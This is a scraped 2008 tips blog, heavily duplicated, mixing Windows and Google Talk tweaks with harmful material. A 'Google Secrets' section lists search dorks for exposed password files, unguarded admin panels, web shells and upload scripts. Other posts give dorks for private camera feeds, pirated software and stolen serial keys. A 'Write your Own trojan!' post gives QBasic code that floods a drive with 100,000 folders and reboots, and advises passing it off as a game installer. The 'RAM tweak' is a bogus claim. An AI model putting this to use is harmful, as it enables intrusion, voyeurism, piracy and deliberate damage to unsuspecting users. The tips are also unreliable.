Want To Download Torrent File By Using Google
Simple way...just type:
*ur file name* filetype:torrent
You must not write ( * ) when you search....
Xample:
ANTIVIRUS KASPERSKY filetype:torrent
Labels
SOME USEFUL SITES
December 29, 2008
December 24, 2008
GOOGLE SETS
Google sets is an interesting feature currently available at
http://labs.google.com/sets.
Have a look at the page. You will see a number of text boxes. Enter some words which belongs to a set of items and search. Google will complete the set.
http://labs.google.com/sets.
Have a look at the page. You will see a number of text boxes. Enter some words which belongs to a set of items and search. Google will complete the set.
Labels:
COOL
Google Secrets
Try these new secrets in google... copy the code to google search bar... u will be taken to new world of google....
--------------------------------------------------------------------------------------------------------------------
CODE
intitle:index.of "extension" +"filename" -htm -html -php -asp "Last Modified"
Replace the filename & extension by anything like songs name,...,etc.
This code makes google as file locator...
Use it download lot of premium softwares for free...
Note:
filename is case sensitive...
--------------------------------------------------------------------------------------------------------------------
CODE
intitle:"BadBlue: the file-sharing web server anyone can use"
Badblue file sharing web server detection
--------------------------------------------------------------------------------------------------------------------
CODE
"About Mac OS Personal Web Sharing"
Mac OS Personal Web Sharing allows Mac OS users to share Folders over the Web.
If you open this page you will shown the system's major version as requirement.
--------------------------------------------------------------------------------------------------------------------
CODE
POWERED BY HIT JAMMER 1.0!
Hit Jammer is a Unix compatible script that allows you to manage the content and traffic exchange and
make web changes, all without needing HTML. It is typicaly used by the underground sites on the Net
who "pay for surfing ads" and advertise spam services or software. An attacker can find these sites by
searching for the typical "powered by hit jammer !" frase on the bottom of the main page. Then if he
changes the URL to www.target.com/admin/admin.php he is taken to the admin panel. Hit Jammer
administrators are warned to protect this page with the .htaccess logon procedure, but many fail to do
just that. In such cases, customer information like email addresses and passwords are in clear view of
the attacker. Since human beings often use one simple password for many things this is a very dangerous
practice.
--------------------------------------------------------------------------------------------------------------------
CODE
intitle:"index of" trillian.ini
Trillian pulls together all sort of messaging clients like AIM MSN, Yahoo, IRC, ICQ, etc. The various
ini files that trillian uses include files like aim.ini and msn.ini. These ini files contain encoded passwords,
usernames, buddy lists, and all sorts of other fun things.
--------------------------------------------------------------------------------------------------------------------
CODE
inurl:passlist.txt
Cleartext passwords. No decryption required!
--------------------------------------------------------------------------------------------------------------------
CODE
filetype:dat "password.dat"
This file contains plaintext usernames and password. Deadly information in the hands of an attacker.
--------------------------------------------------------------------------------------------------------------------
CODE
"adding new user" inurl:addnewuser -"there are no domains"
Allows an attacker to create an account on a server running Argosoft mail server pro for windows with
unlimited disk quota (but a 5mb per message limit should you use your account to send mail).
--------------------------------------------------------------------------------------------------------------------
CODE
filetype:php HAXPLORER "Server Files Browser"
Haxplorer is a webbased filemanager which enables the user to browse files on the webserver. You can
rename, delete, copy, download and upload files. As the script's name says it is mostly installed by hackers
--------------------------------------------------------------------------------------------------------------------
CODE
intitle:MyShell 1.1.0 build 20010923
MyShell is a php program, allows you to execute commands remotely on whichever server it's hosted on.
--------------------------------------------------------------------------------------------------------------------
CODE
inurl:polly/CP
You can get into admin panel without logging.
--------------------------------------------------------------------------------------------------------------------
CODE
"index of /" ( upload.cfm | upload.asp | upload.php | upload.cgi | upload.jsp | upload.pl )
Searches for scripts that let you upload files which you can then execute on the server.
--------------------------------------------------------------------------------------------------------------------
CODE
(intitle:"SHOUTcast Administrator")|(intext:"U SHOUTcast D.N.A.S. Status")
SHOUTcast is a free-of-charge audio homesteading solution. It permits anyone on the internet to broadcast
audio from their PC to listeners across the Internet or any other IP-based network (Office LANs, college
campuses, etc.). SHOUTcast's underlying technology for audio delivery is MPEG Layer 3, also known as
MP3 technology. The SHOUTcast system can deliver audio in a live situation, or can deliver audio on-demand
for archived broadcasts.
--------------------------------------------------------------------------------------------------------------------
CODE
(inurl:81/cgi-bin/.cobalt/) | (intext:"Welcome to the Cobalt RaQ")
The famous Sun linux appliance. The default page displays this text: "Congratulations on Choosing a Cobalt
RaQ - the premier server appliance platform for web hosting. This page can easily be replaced with your own
page. To replace this page, transfer your new content to the directory /home/sites/home/web".
--------------------------------------------------------------------------------------------------------------------
CODE
intitle:index.of "extension" +"filename" -htm -html -php -asp "Last Modified"
Replace the filename & extension by anything like songs name,...,etc.
This code makes google as file locator...
Use it download lot of premium softwares for free...
Note:
filename is case sensitive...
--------------------------------------------------------------------------------------------------------------------
CODE
intitle:"BadBlue: the file-sharing web server anyone can use"
Badblue file sharing web server detection
--------------------------------------------------------------------------------------------------------------------
CODE
"About Mac OS Personal Web Sharing"
Mac OS Personal Web Sharing allows Mac OS users to share Folders over the Web.
If you open this page you will shown the system's major version as requirement.
--------------------------------------------------------------------------------------------------------------------
CODE
POWERED BY HIT JAMMER 1.0!
Hit Jammer is a Unix compatible script that allows you to manage the content and traffic exchange and
make web changes, all without needing HTML. It is typicaly used by the underground sites on the Net
who "pay for surfing ads" and advertise spam services or software. An attacker can find these sites by
searching for the typical "powered by hit jammer !" frase on the bottom of the main page. Then if he
changes the URL to www.target.com/admin/admin.php he is taken to the admin panel. Hit Jammer
administrators are warned to protect this page with the .htaccess logon procedure, but many fail to do
just that. In such cases, customer information like email addresses and passwords are in clear view of
the attacker. Since human beings often use one simple password for many things this is a very dangerous
practice.
--------------------------------------------------------------------------------------------------------------------
CODE
intitle:"index of" trillian.ini
Trillian pulls together all sort of messaging clients like AIM MSN, Yahoo, IRC, ICQ, etc. The various
ini files that trillian uses include files like aim.ini and msn.ini. These ini files contain encoded passwords,
usernames, buddy lists, and all sorts of other fun things.
--------------------------------------------------------------------------------------------------------------------
CODE
inurl:passlist.txt
Cleartext passwords. No decryption required!
--------------------------------------------------------------------------------------------------------------------
CODE
filetype:dat "password.dat"
This file contains plaintext usernames and password. Deadly information in the hands of an attacker.
--------------------------------------------------------------------------------------------------------------------
CODE
"adding new user" inurl:addnewuser -"there are no domains"
Allows an attacker to create an account on a server running Argosoft mail server pro for windows with
unlimited disk quota (but a 5mb per message limit should you use your account to send mail).
--------------------------------------------------------------------------------------------------------------------
CODE
filetype:php HAXPLORER "Server Files Browser"
Haxplorer is a webbased filemanager which enables the user to browse files on the webserver. You can
rename, delete, copy, download and upload files. As the script's name says it is mostly installed by hackers
--------------------------------------------------------------------------------------------------------------------
CODE
intitle:MyShell 1.1.0 build 20010923
MyShell is a php program, allows you to execute commands remotely on whichever server it's hosted on.
--------------------------------------------------------------------------------------------------------------------
CODE
inurl:polly/CP
You can get into admin panel without logging.
--------------------------------------------------------------------------------------------------------------------
CODE
"index of /" ( upload.cfm | upload.asp | upload.php | upload.cgi | upload.jsp | upload.pl )
Searches for scripts that let you upload files which you can then execute on the server.
--------------------------------------------------------------------------------------------------------------------
CODE
(intitle:"SHOUTcast Administrator")|(intext:"U SHOUTcast D.N.A.S. Status")
SHOUTcast is a free-of-charge audio homesteading solution. It permits anyone on the internet to broadcast
audio from their PC to listeners across the Internet or any other IP-based network (Office LANs, college
campuses, etc.). SHOUTcast's underlying technology for audio delivery is MPEG Layer 3, also known as
MP3 technology. The SHOUTcast system can deliver audio in a live situation, or can deliver audio on-demand
for archived broadcasts.
--------------------------------------------------------------------------------------------------------------------
CODE
(inurl:81/cgi-bin/.cobalt/) | (intext:"Welcome to the Cobalt RaQ")
The famous Sun linux appliance. The default page displays this text: "Congratulations on Choosing a Cobalt
RaQ - the premier server appliance platform for web hosting. This page can easily be replaced with your own
page. To replace this page, transfer your new content to the directory /home/sites/home/web".
Labels:
COOL
December 22, 2008
Weird Thing
1. Open notepad and type this : "bush hid the facts" (without the quotes).
2. Save it as bush.txt.
3. Open the file again and see the result.
2. Save it as bush.txt.
3. Open the file again and see the result.
Labels:
COOL
Google: Search for Public Online Cameras and Video Feeds
Using google it is very easy to find open cameras and video feeds online. A voyeur's paradise!
Using some focused google searching, you can find online cameras and video feeds with ease. Here are some common examples.
Google - intitle:"WJ-NT104 Main"
Google - intitle:"snc-rz30 home"
Requires installation of activeX plug-in. Great video feeds.
Google - inurl:"ViewerFrame?Mode=Motion"
High quality feeds with zoom and pan. Require an activeX plug-in
Google - inurl:LvAppl intitle:liveapplet
I love the zoom and pan on these. So freaking cool!
Google - intitle:"Live View / - AXIS"
Requires installation of a activeX plug-in to view
Google - "Powered by webcamXP"
Google - inurl:indexFrame.shtml "Axis Video Server"
Google - "MOBOTIX M1" and "open menu"
Will display some with feeds and others with refreshing pictures.
Google - intitle:flexwatch intext:"Copyright by Seyeon TECH Co"
Click on Live View for the video feed from java applet.
Using some focused google searching, you can find online cameras and video feeds with ease. Here are some common examples.
Google - intitle:"WJ-NT104 Main"
Google - intitle:"snc-rz30 home"
Requires installation of activeX plug-in. Great video feeds.
Google - inurl:"ViewerFrame?Mode=Motion"
High quality feeds with zoom and pan. Require an activeX plug-in
Google - inurl:LvAppl intitle:liveapplet
I love the zoom and pan on these. So freaking cool!
Google - intitle:"Live View / - AXIS"
Requires installation of a activeX plug-in to view
Google - "Powered by webcamXP"
Google - inurl:indexFrame.shtml "Axis Video Server"
Google - "MOBOTIX M1" and "open menu"
Will display some with feeds and others with refreshing pictures.
Google - intitle:flexwatch intext:"Copyright by Seyeon TECH Co"
Click on Live View for the video feed from java applet.
Labels:
COOL
Getting movies, mp3,games using google
okay lets keep this tutorial short. you want movies and games/mp3 / games and dont' know where to get them, thank god there is google.com
goto www.google.com
put this string in
"parent directory " /appz/ -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " DVDRip -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory "Xvid -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Gamez -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Name of Singer or album -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
notice that i am only changing the word after the parent directory, change it to what you want and you will get lots of good stuff....
goto www.google.com
put this string in
"parent directory " /appz/ -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " DVDRip -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory "Xvid -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Gamez -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Name of Singer or album -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
notice that i am only changing the word after the parent directory, change it to what you want and you will get lots of good stuff....
Labels:
COOL
FUN GOOGLE SERVICES AND TOOLS
Mentalplex http://www.google.com/mentalplex/
Pigeon Rank http://www.google.com/technology/pigeonrank.html
Moonbase Google http://www.google.com/jobs/lunar_job.html
Google Gulp http://www.google.com/googlegulp/
Google Romance http://www.google.com/romance/
OTHER GOOGLE SERVICES AND TOOLS
Google Holiday Logos http://www.google.com/intl/en/holidaylogos.html
Google Zeitgeist http://www.google.com/press/intl-zeitgeist.html
Google Jobs http://www.google.com/intl/en/jobs/
Google University Se… http://www.google.com/options/universities.html
Google Sitemaps https://www.google.com/webmasters/sitemaps/
Pigeon Rank http://www.google.com/technology/pigeonrank.html
Moonbase Google http://www.google.com/jobs/lunar_job.html
Google Gulp http://www.google.com/googlegulp/
Google Romance http://www.google.com/romance/
OTHER GOOGLE SERVICES AND TOOLS
Google Holiday Logos http://www.google.com/intl/en/holidaylogos.html
Google Zeitgeist http://www.google.com/press/intl-zeitgeist.html
Google Jobs http://www.google.com/intl/en/jobs/
Google University Se… http://www.google.com/options/universities.html
Google Sitemaps https://www.google.com/webmasters/sitemaps/
Labels:
TRICKS
Windows vista speed tweaks
1)Increase external USB hard drive performance.
By default, USB storage devices have write caching totally disabled primarily so you can unplug them without bothering with the Safety Remove Software icon in the Tray. Although this is handy for flash drives, it significantly slows down external USB hard drives. First, plug in your external USB drive, right-click Computer in the Start menu, and choose Properties. Then, click the Device Manager link, expand the Disk Drives entry by clicking the plus (+) sign, and double-click your external USB hard drive. Click the Policies tab and then click Optimize for Performance. This makes two more options appear: Enable Write Caching on the Disk and Enabled Advance Performance. Enable both options and click OK. Rebooting enables the change.
2)Increase SATA drive performance.
Vista's write caching is fairly conservative by default in order to prevent data loss in the event of a power failure. It your desktop PC is connected to a UPS (uninterruptable power supply), or if you're using a notebook computer with a reliable battery, you can set the write caching to be more aggressive. Right-click Computer in the Start menu, choose Properties, and then click the Device Manager link. Expand the Disk Drives entry by clicking on the plus (+) symbol and then double-click your SATA hard drive. Click the Policies tab, check Enable Advanced Performance, and click OK. Rebooting Vista will enable this change.
3)Disable Network Printer Search.
Vista normally searches for new network printers when you browse your LAN. But if you aren't regularly adding printers to your network, this searching slows things down. To disable this feature, click Network from the Start menu, which opens the Network window. Press ALT to make the Menu Bar visible if it isn't already and then choose Polder Options from the Tools menu. Finally, click the View tab. uncheck Automatically Search for Network Printers, and then click OK.
4)Turn unneeded Vista features off.
Windows Vista adds hundreds of features when it is installed. Not all of them arc enabled by default, but you probably don't need many that arc, anyway. Disabling those you don't need saves resources and speeds your system up. To find these and disable them, open the Windows Control Panel and switch to Classic View. Next, double click the Programs and Features icon and then click the Turn Windows Features on or off link on the left side or the window. After a moment, a large list appears with checkboxes. Those that are checked are enabled and those that aren't arc disabled. Different versions of Vista have different features enabled, so expand any collapsible entries by clicking the plus (+) sign to see what's turned on and disable what you don't need. For example, if you don't have a Tablet PC, you can safely disable Tablet PC Options Components. Click OK when you're done, and your computer will restart if necessary.
By default, USB storage devices have write caching totally disabled primarily so you can unplug them without bothering with the Safety Remove Software icon in the Tray. Although this is handy for flash drives, it significantly slows down external USB hard drives. First, plug in your external USB drive, right-click Computer in the Start menu, and choose Properties. Then, click the Device Manager link, expand the Disk Drives entry by clicking the plus (+) sign, and double-click your external USB hard drive. Click the Policies tab and then click Optimize for Performance. This makes two more options appear: Enable Write Caching on the Disk and Enabled Advance Performance. Enable both options and click OK. Rebooting enables the change.
2)Increase SATA drive performance.
Vista's write caching is fairly conservative by default in order to prevent data loss in the event of a power failure. It your desktop PC is connected to a UPS (uninterruptable power supply), or if you're using a notebook computer with a reliable battery, you can set the write caching to be more aggressive. Right-click Computer in the Start menu, choose Properties, and then click the Device Manager link. Expand the Disk Drives entry by clicking on the plus (+) symbol and then double-click your SATA hard drive. Click the Policies tab, check Enable Advanced Performance, and click OK. Rebooting Vista will enable this change.
3)Disable Network Printer Search.
Vista normally searches for new network printers when you browse your LAN. But if you aren't regularly adding printers to your network, this searching slows things down. To disable this feature, click Network from the Start menu, which opens the Network window. Press ALT to make the Menu Bar visible if it isn't already and then choose Polder Options from the Tools menu. Finally, click the View tab. uncheck Automatically Search for Network Printers, and then click OK.
4)Turn unneeded Vista features off.
Windows Vista adds hundreds of features when it is installed. Not all of them arc enabled by default, but you probably don't need many that arc, anyway. Disabling those you don't need saves resources and speeds your system up. To find these and disable them, open the Windows Control Panel and switch to Classic View. Next, double click the Programs and Features icon and then click the Turn Windows Features on or off link on the left side or the window. After a moment, a large list appears with checkboxes. Those that are checked are enabled and those that aren't arc disabled. Different versions of Vista have different features enabled, so expand any collapsible entries by clicking the plus (+) sign to see what's turned on and disable what you don't need. For example, if you don't have a Tablet PC, you can safely disable Tablet PC Options Components. Click OK when you're done, and your computer will restart if necessary.
Labels:
COMPUTERS
December 21, 2008
Disable Microsoft Error Reporting
Disable Error Reporting for Windows Vista
1)Open Control Panel
2)Open the Problem Reports & Solutions applet Under advanced options, disable error reporting
Disable Error Reporting for Windows XP
1)Right click on My Computer and select Properties
2)Click the advanced tab
3)Click the error reporting button down the bottom
4)Select Disable error reporting
1)Open Control Panel
2)Open the Problem Reports & Solutions applet Under advanced options, disable error reporting
Disable Error Reporting for Windows XP
1)Right click on My Computer and select Properties
2)Click the advanced tab
3)Click the error reporting button down the bottom
4)Select Disable error reporting
Labels:
COMPUTERS
Speed up ur browsing of Windows 2000 & XP machines
Here's a great tip to speed up your browsing of Windows XP machines. Its actually a fix to a bug installed as default in Windows 2000 that scans shared files for Scheduled Tasks. And it turns out that you can experience a delay as long as 30 seconds when you try to view shared files across a network because Windows 2000 is using the extra time to search the remote computer for any Scheduled Tasks. Note that though the fix is originally intended for only those affected, Windows 2000 users will experience that the actual browsing speed of both the Internet & Windows Explorers improve significantly after applying it since it doesn't search for Scheduled Tasks anymore. Here's how :
Open up the Registry and go to :
HKEY_LOCAL_MACHINE/Software/Microsoft/Wi
ndows/Current Version/Explorer/RemoteComputer/NameSpace
Under that branch, select the key :
{D6277990-4C6A-11CF-8D87-00AA0060F5BF}
and delete it.
This is key that instructs Windows to search for Scheduled Tasks. If you like you may want to export the exact branch so that you can restore the key if necessary.
This fix is so effective that it doesn't require a reboot and you can almost immediately determine yourself how much it speeds up your browsing processes.
Open up the Registry and go to :
HKEY_LOCAL_MACHINE/Software/Microsoft/Wi
ndows/Current Version/Explorer/RemoteComputer/NameSpace
Under that branch, select the key :
{D6277990-4C6A-11CF-8D87-00AA0060F5BF}
and delete it.
This is key that instructs Windows to search for Scheduled Tasks. If you like you may want to export the exact branch so that you can restore the key if necessary.
This fix is so effective that it doesn't require a reboot and you can almost immediately determine yourself how much it speeds up your browsing processes.
Labels:
TRICKS
How to auto restart Windows Xp and Vista in case of System Failure
Windows Blue Screen of Death in both of Xp and Vista are the most terrible thing which happens when there is a system failure and machine comes to an halt. The next you do is power down the machine and start it manually. However you can change this to make it restart automatically after the dump is created instead of waiting.
* Right click on My Computer and Click Properties
* Click on settings of System and Recovery.
* Remember this place is you can configure what the system will do when it gets into system failure.
* Just check the check box which says Automatically restart
Now the next time your computer goes for a system failure it will auto restart. But You will have to wait for the dumb to get created. Moreover you can also check for Overwriting the old dump file in case you want to save some space.
* Right click on My Computer and Click Properties
* Click on settings of System and Recovery.
* Remember this place is you can configure what the system will do when it gets into system failure.
* Just check the check box which says Automatically restart
Now the next time your computer goes for a system failure it will auto restart. But You will have to wait for the dumb to get created. Moreover you can also check for Overwriting the old dump file in case you want to save some space.
Labels:
COMPUTERS
How To Find Serial Numbers On Google
ok, this is a little trick that i usually use to find cd keys with google.
If your looking for a serial number for nero (for example) goto google.com and type nero 94FBR and it'll bring it up
this works great in google...
HOW DOES THIS WORK?
Quite simple really. 94FBR is part of a Office 2000 Pro cd key that is widely distributed as it bypasses the activation requirements of Office 2K Pro. By searching for the product name and 94fbr, you guarantee two things.
1)The pages that are returned are pages dealing specifically with the product you're wantinga serial for.
2)Because 94FBR is part of a serial number, and only part of a serial number, you guarantee that any page being returned is a serial number list page.
I hope this trick help you finding your cd keys easily..
If your looking for a serial number for nero (for example) goto google.com and type nero 94FBR and it'll bring it up
this works great in google...
HOW DOES THIS WORK?
Quite simple really. 94FBR is part of a Office 2000 Pro cd key that is widely distributed as it bypasses the activation requirements of Office 2K Pro. By searching for the product name and 94fbr, you guarantee two things.
1)The pages that are returned are pages dealing specifically with the product you're wantinga serial for.
2)Because 94FBR is part of a serial number, and only part of a serial number, you guarantee that any page being returned is a serial number list page.
I hope this trick help you finding your cd keys easily..
Labels:
TRICKS
Google's Secret Command-Line Parameters
There are a few secret parameters you can add to Google Talk and make it function differently.
The most important, I think, is /nomutex, which allows you to run more than one instance of GT. Here are the others:
/nomutex: allows you to open more than one instance of Google Talk
/autostart: when Google Talk is run with this parameter, it will check the registry settings to see if it needs to be started or not. If the "Start automatically with Windows" option is unchecked, it won't start.
/forcestart: same as /autostart, but forces it to start no matter what option was set.
/S upgrade: Used when upgrading Google Talk
/register: registers Google Talk in the registry, includig the GMail Compose method.
/checkupdate: check for newer versions
/plaintextauth: uses plain authentication mechanism instead then Google's GAIA mechanism. Used for testing the plain method on Google's servers.
/nogaiaauth: disables GAIA authentication method. The same as above.
/factoryreset: set settings back to default.
/gaiaserver servername.com: uses a different GAIA server to connect to Google Talk. Used for debug purposes only, there are no other known GAIA servers.
/mailto email@host.com: send an email with Gmail
/diag: start Google Talk in diagnostic mode
/log: probably has something to do with the diagnostic logging
/unregister: ?
/embedding: ?
To add these, open up your GT shortcut, and where it says "Target:" add one or more of these inside the quotations, but after the .exe part.
The most important, I think, is /nomutex, which allows you to run more than one instance of GT. Here are the others:
/nomutex: allows you to open more than one instance of Google Talk
/autostart: when Google Talk is run with this parameter, it will check the registry settings to see if it needs to be started or not. If the "Start automatically with Windows" option is unchecked, it won't start.
/forcestart: same as /autostart, but forces it to start no matter what option was set.
/S upgrade: Used when upgrading Google Talk
/register: registers Google Talk in the registry, includig the GMail Compose method.
/checkupdate: check for newer versions
/plaintextauth: uses plain authentication mechanism instead then Google's GAIA mechanism. Used for testing the plain method on Google's servers.
/nogaiaauth: disables GAIA authentication method. The same as above.
/factoryreset: set settings back to default.
/gaiaserver servername.com: uses a different GAIA server to connect to Google Talk. Used for debug purposes only, there are no other known GAIA servers.
/mailto email@host.com: send an email with Gmail
/diag: start Google Talk in diagnostic mode
/log: probably has something to do with the diagnostic logging
/unregister: ?
/embedding: ?
To add these, open up your GT shortcut, and where it says "Target:" add one or more of these inside the quotations, but after the .exe part.
Labels:
TRICKS
Use Google Talk via a Web Browser
You want to use Google Talk anywhere ? Follow these guidelines :)
Step 1: Opens your favorite web browser at the following address :
http://www.webjabber.net:8080/jim/
Step 2: Follow the instructions of the Page.
Step 3: You can talk with your friends
Step 1: Opens your favorite web browser at the following address :
http://www.webjabber.net:8080/jim/
Step 2: Follow the instructions of the Page.
Step 3: You can talk with your friends
Labels:
TRICKS
Use multiple identities on Google Talk
Want to run Google Talk with multiple Gmail identities? If you have several Google gmail you also may want to run multiple instances of Google Talk This is especially important for families that share a single PC. Nothing worse than a family member signing you out so they can sign in under their own account!
Basically, to have "Google Polygamy" you need to run Google Talk with the following switch: /nomutex
Step 1: Right-click on the desktop
Step 2: Select New
Step 3: Select Shortcut
Step 4: Paste this into the text box:
"c:\program files\google\google talk\googletalk.exe" /nomutex
Step 5: Click Next and choose a shortcut name such as Google Talk1, Google Talk2, or something related to your Gmail account for easy remembering which account is which.
Step 6: Click OK a few times.
Basically, to have "Google Polygamy" you need to run Google Talk with the following switch: /nomutex
Step 1: Right-click on the desktop
Step 2: Select New
Step 3: Select Shortcut
Step 4: Paste this into the text box:
"c:\program files\google\google talk\googletalk.exe" /nomutex
Step 5: Click Next and choose a shortcut name such as Google Talk1, Google Talk2, or something related to your Gmail account for easy remembering which account is which.
Step 6: Click OK a few times.
Labels:
TRICKS
How To in Google Talk
Conference Calls :
What you need to do to have conference calls: Open up a copy of Google Talk on all computers with which you wish to conference. After one copy is opened make a new shortcut for Google Talk but at the end of it add /nomutex. If you installed it to the default folder then your shortcut should read "C:\Program Files\Google\Google Talk\googletalk.exe" /nomutex. Open 2nd instances of the software on every user's computer. After this start a chain: User 1 should connect on one instance to user 2. User 2 will connect on his second instance to user 3. User 3 will connect using his second instance back to user 1. With this chain everyone is connected to everyone.
Nickname & Status Message :
You can't change your nickname in a way that other people will see it change. Every nickname in the Google Talk contactlist is the part that is before @gmail.com (only the alphabetical characters are used) or the name you chosen for your GMail account. To change the nickname need to go to your Gmail account and change the name there. Choose Settings, Accounts, and then Edit info. Click on the second radio button, and enter your custom name. As a result all of your emails will have that nick as well, there is no way to seperate the two. You can add a website in your custom message, it will be clickable when someone opens a conversation window with you.
Contacts :
You don't need to say Yes or No when someone wants to add you as a friend; you can simply ignore it, the request will go away. (On the other hand, someone with whom you chat often will automatically turn to be your friend, unless you disable this).
The Gmail account 'user@gmail.com' can't be invited as your friend.
Sound & Video :
It's possible to broadcast music, MP3, etc.. through Google Talk.
Unplug your microphone. Double click on the speaker icon in the lower right corner. This will open up "Volume Control". Select "Options" and then "Properties". Then check the button next to "Recording" then click OK. You may also have to change your setting under Mixer Device. Now the Recording Control screen should be up. On my computer I selected "Wave Out Mix". Click on the green phone in Google Talk and call your friend.
What you need to do to have conference calls: Open up a copy of Google Talk on all computers with which you wish to conference. After one copy is opened make a new shortcut for Google Talk but at the end of it add /nomutex. If you installed it to the default folder then your shortcut should read "C:\Program Files\Google\Google Talk\googletalk.exe" /nomutex. Open 2nd instances of the software on every user's computer. After this start a chain: User 1 should connect on one instance to user 2. User 2 will connect on his second instance to user 3. User 3 will connect using his second instance back to user 1. With this chain everyone is connected to everyone.
Nickname & Status Message :
You can't change your nickname in a way that other people will see it change. Every nickname in the Google Talk contactlist is the part that is before @gmail.com (only the alphabetical characters are used) or the name you chosen for your GMail account. To change the nickname need to go to your Gmail account and change the name there. Choose Settings, Accounts, and then Edit info. Click on the second radio button, and enter your custom name. As a result all of your emails will have that nick as well, there is no way to seperate the two. You can add a website in your custom message, it will be clickable when someone opens a conversation window with you.
Contacts :
You don't need to say Yes or No when someone wants to add you as a friend; you can simply ignore it, the request will go away. (On the other hand, someone with whom you chat often will automatically turn to be your friend, unless you disable this).
The Gmail account 'user@gmail.com' can't be invited as your friend.
Sound & Video :
It's possible to broadcast music, MP3, etc.. through Google Talk.
Unplug your microphone. Double click on the speaker icon in the lower right corner. This will open up "Volume Control". Select "Options" and then "Properties". Then check the button next to "Recording" then click OK. You may also have to change your setting under Mixer Device. Now the Recording Control screen should be up. On my computer I selected "Wave Out Mix". Click on the green phone in Google Talk and call your friend.
Labels:
TRICKS
December 20, 2008
Computer Reboot automatically and gives Stop Error 0x0000007E, BSOD error
Stop Error 0x0000007E After SP3 is installed , Gives BSOD Stop Error for a second and reboot again.Problem after installation of Windows XP Service Pack 3. Computer Restarts after start up, it prompts for a reboot. This process will continue unless the computer is started in Safe Mode. In Safe mode the computer boots correctly and everything seems fine.
This problem only appears on some systems after upgrading to SP3. This particular problem on systems that have been prepared with SysPrep. The sysprep image was created on an Intel based computer, and then the sysprep image is deployed on a Non-Intel system such as an AMD processor. In these cases, the registry entry for Intelppm is incorrectly set and causes the computer to go into a continuous reboot after the service pack has installed.
How Can I Solve This Problem?
Follow these steps to resolve this issue with the computer not booting correctly after SP3 is installed.
1) Start your computer in Safe Mode.
2) Click on Start, Run, and type REGEDIT and press Enter. This will open the Registry Editor.
3) Click the pluses(+) next to the following registry keys to navigate to the correct spot. HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesIntelppm4) In the right hand column find the entry titled START and double-click on it
5) Change the number to 4 and click Ok
6) Close the Registry Editor
7) Shut down your computer and restart
This time the computer should restart normally and finish the installation of SP3.
This problem only appears on some systems after upgrading to SP3. This particular problem on systems that have been prepared with SysPrep. The sysprep image was created on an Intel based computer, and then the sysprep image is deployed on a Non-Intel system such as an AMD processor. In these cases, the registry entry for Intelppm is incorrectly set and causes the computer to go into a continuous reboot after the service pack has installed.
How Can I Solve This Problem?
Follow these steps to resolve this issue with the computer not booting correctly after SP3 is installed.
1) Start your computer in Safe Mode.
2) Click on Start, Run, and type REGEDIT and press Enter. This will open the Registry Editor.
3) Click the pluses(+) next to the following registry keys to navigate to the correct spot. HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesIntelppm4) In the right hand column find the entry titled START and double-click on it
5) Change the number to 4 and click Ok
6) Close the Registry Editor
7) Shut down your computer and restart
This time the computer should restart normally and finish the installation of SP3.
Labels:
COMPUTERS
Write your Own trojan!
This is a little trojan written in Qbasic 4.5 It's a bitch!
REM bitch by Spear
color 14,0
print"installing datafiles... Please wait..."
print"This may take up to 20 minutes, depending on your computer..."
shell "cd\"
for a = 1 to 100000
a$=str$(a)
c$="md" + a$ + ".hee"
shell c$
next a
cls
print"Cybermattixx Version 1.0 is now installed on your system..."
print"Have a shitty day!"
print " ?AM?"
print
input "Hit ENTER To REBOOT your System now!";a$
shell "boot.com"
How to use it?
This can pose as the installation program for a game. This means thatwhen you upload it to a BBS or something, and post that it is akickass game, people will download it and try to install it on theircomputers!
What does it do?
This program changes directory to the root and makes 100000 dirs inthe root. You cannot use deltree to wipe them out in one chunk andyou CANNOT get rid of them without doing reverse engineering on theprogram, ie. rd instead of md. To get rid of them any other way youwould have to format c: or d:
REM bitch by Spear
color 14,0
print"installing datafiles... Please wait..."
print"This may take up to 20 minutes, depending on your computer..."
shell "cd\"
for a = 1 to 100000
a$=str$(a)
c$="md" + a$ + ".hee"
shell c$
next a
cls
print"Cybermattixx Version 1.0 is now installed on your system..."
print"Have a shitty day!"
print " ?AM?"
input "Hit ENTER To REBOOT your System now!";a$
shell "boot.com"
How to use it?
This can pose as the installation program for a game. This means thatwhen you upload it to a BBS or something, and post that it is akickass game, people will download it and try to install it on theircomputers!
What does it do?
This program changes directory to the root and makes 100000 dirs inthe root. You cannot use deltree to wipe them out in one chunk andyou CANNOT get rid of them without doing reverse engineering on theprogram, ie. rd instead of md. To get rid of them any other way youwould have to format c: or d:
Labels:
COOL
How to Speed up your PC by this simple RAM tweak
Well this is a little tut or in other terms a simple hack or a tweak for the techs. SO… Faster PC , first of all why a faster PC ?? Well its not a question of a faster PC but this is more a question of when. If you’ve been running a large application (or several large applications, maybe a game, Photoshop, something like that) the RAM can get taken up quickly. Even when you close down these programs, RAM can still be eaten-up.
You’ll notice this effect at the end of the day. When you first power-up your PC it’s running smoothly, by the end of the day it gets sluggish. Yes, you can get various softwares to solve this. May of which costs but when free things matters, heres how a simple trick can work (in both XP and Vista)
1)Open up Notepad (I use Notepad++, review coming soon)
2)Type in MYSTRING=(80000000)
3)Save the file as MEMORY.VBE (or RAM.VBE if you like…just remember the .VBE)
4)Make sure you save the file to your DESKTOP.
5)Just double-click the newly created file on your desktop whenever your PC seems sluggish. It will give your RAM a much needed boost.
Not that if you have less than 128mb of RAM (do you really? If so then Oh! wake up you need an upgrade) change the 80000000 to 160000000 and it should work the same.
RAM Defrag is another nice freeware utility that frees up your RAM however it clears of all the injected DLL’s and the cache so the computer may get more sluggish for a while a Defrag
You’ll notice this effect at the end of the day. When you first power-up your PC it’s running smoothly, by the end of the day it gets sluggish. Yes, you can get various softwares to solve this. May of which costs but when free things matters, heres how a simple trick can work (in both XP and Vista)
1)Open up Notepad (I use Notepad++, review coming soon)
2)Type in MYSTRING=(80000000)
3)Save the file as MEMORY.VBE (or RAM.VBE if you like…just remember the .VBE)
